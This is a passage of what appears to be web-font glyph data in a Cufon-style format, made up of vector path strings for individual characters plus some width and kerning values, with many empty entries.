105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{"d":"317,-100r-40,0r0,-97r-104,0r0,-30r104,0r0,-48r40,0r0,175xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm217,-92v53,0,98,27,98,78v0,51,-44,78,-98,78v-54,0,-97,-27,-97,-78v0,-50,44,-78,97,-78xm217,34v32,0,58,-18,58,-48v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48"},{"d":"285,-196v-1,43,-26,66,-61,83r74,117r-47,0r-65,-108r-56,0r0,108r-41,0r0,-276v91,1,201,-14,196,76xm246,-194v0,-54,-61,-46,-116,-46r0,105r66,0v33,-11,50,-31,50,-59"},{},{},{"d":"326,-77r-39,0r0,-96r-38,0r0,75r-39,0r0,-177r39,0r0,72r38,0r0,-72r39,0r0,198xm58,-107v-22,0,-27,-6,-28,-27r0,-138r38,0r0,48r68,0r0,-48r38,0r0,165r-116,0xm136,-138r0,-56r-68,0v3,21,-10,56,15,56r53,0xm225,-77v-3,61,58,96,111,107r-13,27v-43,-1,-108,-41,-117,-74v-9,32,-75,75,-118,74r-13,-27v55,-12,113,-44,110,-107r40,0"},{},{"d":"134,-63v65,3,114,-4,122,-40r0,-172r39,0r0,104r59,0r0,30r-59,0r0,195r-39,0r0,-112v-33,22,-75,29,-147,27v-43,0,-76,3,-76,-40r0,-199r158,0r0,30r-118,0r0,68r113,0r0,30r-113,0r0,61v4,25,29,16,61,18"},{},{"d":"129,-145v42,2,83,-9,83,-38r0,-92r37,0r0,69r40,0r0,-69r37,0r0,176r-37,0r0,-76r-40,0r0,76r-37,0r0,-42v-23,22,-64,28,-116,28v-37,0,-59,-3,-59,-40r0,-117r115,0r0,30r-75,0r0,77v2,24,25,16,52,18xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{"d":"160,-143v-36,-5,-98,18,-98,-25r0,-107r236,0r0,27r-197,0r0,26r192,0r0,25r-192,0v0,14,-2,27,13,27r185,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,31v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,13,58r141,0"},{"d":"97,-109v-34,0,-57,-3,-57,-40r0,-120r40,0r0,110v3,31,57,15,82,15v67,0,31,-76,40,-131r38,0r0,68r47,0r0,-68r39,0r0,178r-39,0r0,-79r-47,0r0,78r-38,0r0,-35v-17,19,-64,24,-105,24xm225,-80v-4,65,56,96,111,109r-13,28v-42,-1,-108,-44,-117,-76v-9,34,-75,75,-118,76r-13,-28v57,-13,114,-43,110,-109r40,0"},{},{},{},{},{"d":"354,-119r-56,0r0,68r-40,0r0,-224r40,0r0,37r56,0r0,31r-56,0r0,57r56,0r0,31xm16,-113v57,-30,86,-72,82,-158r40,0v-4,77,20,121,80,154r-19,27v-32,-11,-69,-49,-80,-80v-10,35,-49,70,-84,85xm107,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"25,-194v0,-83,119,-110,167,-55r85,0r0,-26r40,0r0,175r-40,0r0,-40r-85,0v-48,54,-167,29,-167,-54xm208,-219v5,15,5,34,0,49r69,0r0,-49r-69,0xm118,-142v31,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,22,-54,53v0,30,23,52,54,52xm167,-47r1,75r72,0r0,-75r-73,0xm130,28v-3,-20,-2,-51,-2,-75r-43,0r0,-30r238,0r0,30r-43,0r-2,75r47,0r0,30r-242,0r0,-30r47,0"},{"d":"138,-142v56,3,109,-5,116,-36r0,-97r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-50v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,82v4,22,30,15,60,16xm277,-71v16,1,20,5,20,22r-6,103r-36,0r0,-80v0,-9,-5,-14,-14,-14r-170,0r0,-31r206,0"},{},{"d":"326,-92r-39,0r0,-82r-38,0r0,81r-39,0r0,-182r39,0r0,70r38,0r0,-70r39,0r0,183xm56,-112v-20,0,-27,-6,-26,-27r0,-131r120,0v17,0,25,8,24,24r-4,134r-114,0xm134,-143r0,-85v-3,-23,-44,-8,-66,-12r0,84v2,24,44,9,66,13xm327,-49r-6,103r-35,0r0,-80v0,-10,-4,-14,-14,-14r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"90,-151v-18,0,-25,-7,-25,-24r0,-99r39,0r0,79v0,9,4,13,13,13r185,0r0,31r-212,0xm341,-83r-322,0r0,-30r322,0r0,30xm86,52v-18,-1,-23,-5,-23,-24r0,-80r40,0r0,60v0,9,4,14,13,14r187,0r0,30r-217,0"},{"d":"185,-243v-2,44,-18,61,-63,60r0,-21v24,0,35,-18,28,-40r-28,0r0,-46v36,-7,65,5,63,47xm94,-243v-2,43,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":213},{"d":"354,-176r-56,0r0,92r-40,0r0,-191r40,0r0,69r56,0r0,30xm115,-277v52,0,95,34,95,84v1,51,-42,85,-95,85v-53,0,-95,-34,-95,-85v0,-50,43,-84,95,-84xm115,-139v32,0,56,-22,55,-54v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,32,22,54,55,54xm209,-78v-4,63,55,95,108,107r-13,28v-42,-1,-106,-42,-115,-75v-9,34,-73,74,-116,75r-13,-28v56,-11,112,-43,108,-107r41,0"},{"d":"90,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,94v0,9,5,13,14,13r188,0r0,30r-212,0xm341,-59r-141,0r0,113r-40,0r0,-113r-141,0r0,-31r322,0r0,31"},{},{},{},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,15,24,36r80,0r0,-41r40,0r0,176r-40,0r0,-36r-92,0r0,-29r92,0r0,-41r-84,0v-15,60,-64,100,-143,120xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,55,-19,55,-46v0,-27,-25,-46,-55,-46v-30,0,-56,18,-56,46v0,28,26,46,56,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-119v-69,7,-111,-57,-72,-107r-55,0r0,-30r107,0r0,-32r40,0r0,32r106,0r0,30r-55,0v39,49,-2,115,-71,107xm181,-149v27,0,48,-13,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,23,21,35,48,35xm341,-66r-322,0r0,-30r322,0r0,30xm86,52v-41,3,-17,-57,-23,-89r40,0v3,21,-10,58,14,59r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm132,-14v1,18,-6,43,14,42r131,0r0,-42r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,33r145,0r0,-33r40,0r0,135r-199,0"},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm17,-124v55,-29,83,-66,81,-147r40,0v-3,71,22,113,79,142r-18,27v-32,-12,-68,-46,-80,-78v-12,36,-48,68,-83,83xm269,-72v-2,57,14,87,51,107r-19,24v-20,-7,-46,-37,-50,-59v-4,21,-31,52,-50,59r-20,-24v37,-21,53,-49,51,-107r37,0xm153,-72v16,1,20,5,20,22r-6,104r-36,0r0,-81v-1,-27,-48,-9,-71,-14r0,-31r93,0"},{},{"d":"277,-97r0,-61r-68,0r0,-29r68,0r0,-33r-68,0r0,-29r68,0r0,-26r40,0r0,178r-40,0xm23,-126v55,-28,81,-65,79,-146r42,0v-3,70,23,111,79,141r-18,26v-33,-11,-68,-43,-81,-75v-11,36,-47,66,-82,82xm316,-12v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,43,-76,98,-76v53,0,97,27,97,76xm276,-12v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47v31,0,57,-18,57,-47"},{},{},{},{},{},{},{},{},{},{},{"d":"263,-276v0,54,21,73,59,96r-19,25v-25,-12,-53,-36,-61,-62v-7,27,-28,47,-62,63v-31,-15,-52,-35,-62,-63v-7,26,-35,51,-61,62r-19,-25v39,-22,59,-41,59,-96r43,0v-1,38,13,62,41,85v27,-21,40,-47,39,-85r43,0xm341,-105r-322,0r0,-29r322,0r0,29xm91,58v-42,4,-24,-48,-28,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v12,0,17,4,16,15r-5,65r-190,0v1,12,-3,29,10,28r190,0r0,28r-212,0"},{},{},{},{},{"d":"222,-211r0,44r55,0r0,-44r-55,0xm60,-107v-22,0,-29,-7,-29,-27r0,-138r38,0r0,50r40,0r0,-50r36,0r0,50r40,0r0,-50r37,0r0,32r55,0r0,-35r40,0r0,184r-40,0r0,-47r-55,0r0,31r-162,0xm185,-193r-40,0r0,57r40,0r0,-57xm109,-136r0,-57r-40,0v3,21,-9,57,14,57r26,0xm302,-68v13,0,16,5,16,17r-5,110r-199,0v-20,0,-25,-7,-26,-27r0,-100r214,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm258,-112r-38,0r0,-81r-54,0r0,-31r54,0r0,-51r38,0r0,163xm126,-272v-1,70,19,104,62,134r-21,25v-23,-11,-54,-48,-60,-75v-7,30,-37,67,-65,80r-21,-24v49,-34,65,-62,65,-140r40,0xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"180,-291v53,0,96,21,96,68v0,47,-43,68,-96,68v-54,0,-96,-21,-96,-68v0,-47,44,-68,96,-68xm124,-223v0,52,112,52,112,0v0,-52,-112,-52,-112,0xm141,-66v23,-4,55,-4,78,0r0,-36r-78,0r0,36xm180,68v-56,0,-99,-18,-100,-69v0,-20,8,-36,23,-48r0,-53r-84,0r0,-29r322,0r0,29r-84,0r0,53v15,12,23,28,23,48v-1,51,-44,69,-100,69xm119,-1v0,51,122,81,122,0v0,-28,-30,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{"d":"354,-183r-54,0r0,73r-40,0r0,-165r40,0r0,62r54,0r0,30xm55,-120v-22,0,-29,-5,-29,-26r0,-126r37,0r0,43r41,0r0,-43r36,0r0,43r41,0r0,-43r37,0r0,152r-163,0xm181,-200r-41,0r0,51r41,0r0,-51xm104,-149r0,-51r-41,0v2,19,-8,52,14,51r27,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-29,-10,-28r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,12,-5,30,10,29r178,0r0,30r-198,0"},{},{},{},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r139,0r0,-34r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{"d":"280,-274v16,1,21,5,20,22r-8,121r49,0r0,30r-322,0r0,-30r236,0r0,-44r-191,0r0,-29r191,0v0,-18,4,-41,-15,-40r-174,0r0,-30r214,0xm283,-66v13,0,16,5,16,18r-4,106r-205,0v-20,0,-27,-7,-27,-27r0,-97r220,0xm259,27v-4,-21,10,-63,-11,-63r-145,0v4,22,-11,62,14,63r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-29r69,0r0,-87r39,0r0,185xm145,-214v1,48,39,79,79,94r-16,27v-31,-10,-69,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-53,80,-98r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm317,-45r-6,99r-34,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r210,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"206,-209r0,45r71,0r0,-45r-71,0xm64,-104v-21,0,-29,-8,-29,-28r0,-140r39,0r0,50r93,0r0,-50r39,0r0,34r71,0r0,-37r40,0r0,202r-40,0r0,-61r-71,0r0,30r-142,0xm167,-134r0,-58r-93,0v3,22,-10,58,15,58r78,0xm219,-75v-3,61,57,92,110,104r-12,28v-42,-1,-109,-43,-118,-75v-9,33,-75,76,-118,75r-13,-28v54,-11,114,-42,111,-104r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-245r0,63r82,0r1,-63r-83,0xm145,-152r0,41r71,0r0,-41r-71,0xm341,-81r-322,0r0,-30r86,0r0,-41r-47,0r0,-30r42,0r-1,-63r-44,0r0,-30r250,0r0,30r-43,0r-2,63r42,0r0,30r-47,0r0,41r86,0r0,30xm200,-61v0,57,58,76,111,90r-12,28v-45,-1,-108,-35,-119,-66v-10,32,-77,64,-120,66r-11,-28v55,-12,111,-32,111,-90r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,18,51,14,73r80,0r0,-77r40,0r0,185r-40,0r0,-78r-94,0v-24,40,-68,70,-132,90r-14,-28v48,-17,82,-39,103,-65v-33,5,-67,2,-103,3r0,-30r119,0v5,-14,14,-43,-8,-43r-107,0r0,-30r142,0xm119,58v-21,0,-28,-7,-28,-27r0,-100r227,0r0,31r-187,0v4,23,-11,66,14,66r177,0r0,30r-203,0"},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,23,-12,69,13,69r125,0"},{"d":"73,-201v56,-26,132,-22,132,56r0,149r-40,0r0,-147v8,-51,-59,-45,-92,-34r0,181r-40,0r0,-301r40,0r0,96","w":235},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-100,176,-107,187,-15r64,0r0,-63r40,0r0,163r-40,0r0,-69r-65,0v-7,39,-45,64,-92,64v-52,0,-94,-30,-94,-80xm120,-147v31,0,55,-20,55,-50v0,-30,-24,-50,-55,-50v-32,0,-55,19,-55,50v-1,31,24,50,55,50xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{"d":"354,-178r-56,0r0,77r-40,0r0,-174r40,0r0,66r56,0r0,31xm58,-116v-21,-1,-29,-7,-29,-28r0,-128r40,0r0,45r93,0r0,-45r40,0r0,156r-144,0xm162,-147r0,-50r-93,0v2,20,-8,51,15,50r78,0xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v-1,15,-1,26,15,26r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,98r55,0r1,-98r-57,0xm259,-139v-36,38,-148,25,-240,28r0,-31r36,0v-4,-25,-1,-67,-2,-98r-31,0r0,-31r196,0r0,31r-29,0r-2,96v37,2,72,-12,72,-35r0,-96r39,0r0,68r56,0r0,31r-56,0r0,82r-39,0r0,-45xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm107,58v-21,0,-27,-6,-27,-26r0,-109r39,0r0,34r139,0r0,-34r40,0r0,135r-191,0"},{},{},{},{},{},{"d":"63,-109v-21,0,-29,-9,-29,-28r0,-135r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,183r-40,0r0,-84r-70,0r0,67r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"90,-123v-21,-1,-29,-6,-29,-27r0,-122r39,0r0,44r160,0r0,-44r39,0r0,149r-209,0xm260,-154r0,-44r-160,0v1,19,-7,44,15,44r145,0xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,30r56,0r0,30r-56,0r0,47r56,0r0,30xm17,-128v56,-27,83,-63,81,-143r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm90,58v-20,0,-27,-6,-27,-26r0,-92r237,0r0,30r-197,0v3,21,-10,58,14,58r187,0r0,30r-214,0"},{},{},{},{},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-91r214,0v17,0,25,9,24,25r-5,92r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-188v-3,-20,9,-56,-12,-56r-144,0v3,20,-10,56,14,56r142,0xm279,-60v16,1,20,5,19,22r-5,92r-35,0r0,-68v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm148,-240v-5,67,37,104,83,126r-18,28v-33,-10,-71,-46,-84,-76v-11,33,-53,69,-88,79r-18,-28v49,-21,89,-59,84,-129r-71,0r0,-30r184,0r0,30r-72,0xm112,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-216,0"},{"d":"91,-132v-42,3,-24,-50,-28,-85r193,0v-1,-12,5,-30,-10,-30r-183,0r0,-28r219,0v12,0,17,6,16,17r-4,68r-191,0v1,12,-5,30,10,30r191,0r0,28r-213,0xm341,-76r-322,0r0,-28r322,0r0,28xm200,-56v1,55,58,73,111,86r-13,27v-44,-3,-106,-32,-118,-64v-10,32,-74,62,-118,64r-13,-27v76,-17,113,-40,111,-86r40,0"},{},{},{},{},{"d":"126,-167v76,-18,153,0,153,82v0,58,-38,93,-94,93v-80,0,-101,-54,-103,-142v-3,-115,64,-182,180,-163r0,29v-85,-6,-133,22,-136,101xm185,-21v35,0,54,-23,54,-63v0,-59,-54,-60,-114,-58v-1,64,5,119,60,121"},{},{},{},{},{"d":"197,-273v47,1,15,66,19,101r-140,0v-44,1,-22,-63,-27,-101r148,0xm180,-198v-3,-17,9,-49,-11,-49r-80,0v2,19,-8,49,13,49r78,0xm279,-85r-75,0r0,-27r75,0r0,-163r40,0r0,204r-40,0r0,-14xm244,-134v-23,8,-56,13,-90,13r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-2,92,-6xm118,-1v0,15,-2,32,14,32r147,0r0,-32r-161,0xm105,59v-49,1,-19,-75,-27,-115r40,0r0,28r161,0r0,-28r40,0r0,115r-214,0"},{"d":"354,-176r-56,0r0,84r-40,0r0,-183r40,0r0,69r56,0r0,30xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm300,-49r-7,103r-34,0r0,-79v0,-27,-44,-11,-67,-15r0,-31r88,0v14,0,21,7,20,22xm172,-49r-5,103r-35,0r0,-79v-1,-28,-47,-10,-71,-15r0,-31r92,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"85,-98v-22,0,-29,-6,-29,-27r0,-145r38,0r0,51r67,0r0,-51r38,0r0,51r67,0r0,-51r38,0r0,172r-219,0xm266,-189r-67,0r0,60r67,0r0,-60xm161,-129r0,-60r-67,0v3,22,-11,60,15,60r52,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"354,-172r-56,0r0,74r-40,0r0,-177r40,0r0,72r56,0r0,31xm207,-98v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-23,81,-53,81,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r75,0r0,30v-24,1,-52,-2,-74,1v0,37,26,67,79,87xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,33r139,0r0,-33r40,0r0,134r-192,0"},{},{"d":"144,89r-103,0r0,-386r103,0r0,27r-66,0r0,332r66,0r0,27","w":165},{},{},{},{"d":"319,54r-40,0r0,-57r-79,0r0,-29r79,0r0,-243r40,0r0,329xm70,-122v-45,4,-23,-55,-28,-91r139,0v-1,-13,5,-32,-11,-31r-127,0r0,-29r159,0v37,2,12,59,15,89r-136,0v0,16,-4,33,14,33r129,0r0,29r-154,0xm251,-71v-28,9,-63,12,-101,12r0,109r-40,0r0,-109r-93,0r0,-30r136,0v36,0,66,0,94,-5"},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-89r214,0v17,0,25,9,24,25r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-190v-3,-19,9,-53,-12,-54r-144,0v3,20,-9,55,14,54r142,0xm180,-74v55,0,100,21,100,71v0,51,-45,70,-100,70v-55,0,-100,-19,-100,-70v0,-50,45,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-99r-38,0r0,-74r-45,0r0,-30r45,0r0,-72r38,0r0,176xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,43,15,44v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm221,-82v54,0,98,23,98,73v0,49,-44,73,-98,73v-55,0,-99,-23,-99,-73v0,-50,44,-73,99,-73xm221,34v32,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-60,15,-60,44v0,29,28,43,60,43"},{},{},{"d":"317,-97r-40,0r0,-82r-96,0r0,-29r96,0r0,-67r40,0r0,178xm77,-159v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-122r163,0r0,31r-124,0r0,81xm165,-46r1,74r76,0r0,-74r-77,0xm127,28r-1,-74r-42,0r0,-30r239,0r0,30r-41,0r-2,74r45,0r0,30r-243,0r0,-30r45,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-237v6,60,59,92,118,107r-13,30v-53,-8,-105,-42,-125,-82v-19,40,-73,72,-125,82r-13,-30v59,-16,110,-46,117,-107r-103,0r0,-30r248,0r0,30r-104,0xm341,-12r-322,0r0,-31r322,0r0,31"},{"d":"34,-128v43,-31,65,-70,63,-142r43,0v-2,54,12,92,41,123v29,-32,41,-69,40,-123r43,0v-2,65,19,109,64,142r-23,25v-28,-15,-53,-49,-62,-83v-6,32,-36,72,-62,86v-27,-15,-54,-52,-62,-86v-8,34,-34,67,-62,83xm341,-14r-322,0r0,-31r322,0r0,31"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,9,24,25r-5,88r-204,0xm257,-192v-2,-20,7,-53,-13,-53r-141,0v3,20,-9,54,14,53r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm68,-112v-21,0,-29,-8,-29,-28r0,-132r39,0r0,46r94,0r0,-46r40,0r0,160r-144,0xm172,-143r0,-52r-94,0v2,20,-9,53,15,52r79,0xm217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-96,-27,-96,-77v0,-50,42,-77,96,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"319,54r-40,0r0,-162r-109,0r0,-31r109,0r0,-37r-109,0r0,-30r109,0r0,-69r40,0r0,329xm80,-85v0,21,21,16,42,17v37,0,70,-3,98,-8r5,27v-32,9,-72,13,-120,13v-38,1,-65,0,-65,-39r0,-195r161,0r0,30r-121,0r0,155"},{},{},{"d":"183,-271v34,-4,22,37,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"160,-156v-36,-5,-98,17,-98,-26r0,-93r214,0v17,0,25,9,24,25r-5,94r-95,0r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40xm258,-186v-3,-20,10,-58,-12,-58r-144,0v4,21,-11,58,14,58r142,0xm200,-66v-1,58,60,82,111,95r-11,28v-42,-1,-111,-38,-120,-70v-10,32,-77,69,-120,70r-11,-28v54,-13,112,-36,111,-95r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-150v-36,-5,-98,17,-98,-26r0,-98r236,0r0,30r-196,0v4,22,-11,64,13,64r184,0r0,30r-100,0r0,46r142,0r0,30r-322,0r0,-30r141,0r0,-46xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{"d":"283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm264,-275v-1,57,20,79,59,103r-19,24v-25,-11,-54,-38,-61,-65v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-7,28,-28,49,-62,65r-19,-24v40,-24,60,-44,59,-103r43,0v-1,41,11,69,40,92v29,-23,41,-50,40,-92r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm257,28v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,14,58r140,0"},{"d":"326,-94r-39,0r0,-82r-43,0r0,82r-39,0r0,-181r39,0r0,68r43,0r0,-68r39,0r0,181xm125,-271v-2,72,17,116,61,144r-20,24v-25,-14,-52,-44,-61,-74v-8,34,-34,64,-63,80r-22,-24v48,-33,67,-70,65,-150r40,0xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{},{"d":"63,-110v-22,-1,-29,-8,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,64r70,0r0,-67r40,0r0,179r-40,0r0,-81r-70,0r0,67r-144,0xm167,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm217,-89v53,0,98,26,98,76v0,51,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"24,-140v-5,-68,78,-89,133,-63v15,-5,43,-12,67,-14r0,33r-47,0v10,10,14,25,14,44v1,59,-46,77,-111,73r0,37v62,0,133,-7,131,53v-1,52,-48,70,-107,70v-54,0,-88,-15,-89,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm63,-140v0,32,14,47,44,47v30,0,45,-16,45,-47v1,-32,-15,-48,-45,-48v-30,0,-44,16,-44,48xm110,67v34,-3,60,-8,62,-39v2,-41,-60,-26,-100,-29v-36,27,-11,72,38,68","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{"d":"97,-114v-35,0,-57,-4,-57,-41r0,-114r40,0r0,105v3,31,57,15,82,15v66,0,32,-72,40,-